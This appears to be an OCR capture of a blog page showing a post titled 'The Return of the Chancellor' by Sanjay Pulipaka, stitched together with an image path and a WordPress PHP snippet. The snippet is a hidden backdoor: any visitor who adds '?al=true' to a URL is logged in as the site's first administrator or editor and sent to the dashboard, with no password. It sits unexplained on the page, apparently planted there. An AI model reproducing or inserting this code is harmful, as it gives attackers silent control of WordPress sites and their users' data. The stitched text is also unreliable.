
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sanjay Pulipaka
The Return of the Chancellor
Sanjay Pulipaka
9 years ago